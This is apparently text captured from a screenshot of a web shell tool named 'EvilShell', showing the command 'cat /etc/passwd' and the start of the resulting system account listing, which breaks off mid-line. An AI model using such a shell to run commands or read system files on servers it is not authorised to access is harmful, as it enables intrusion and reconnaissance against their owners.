 EvilShell
cat /etc/passwd
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-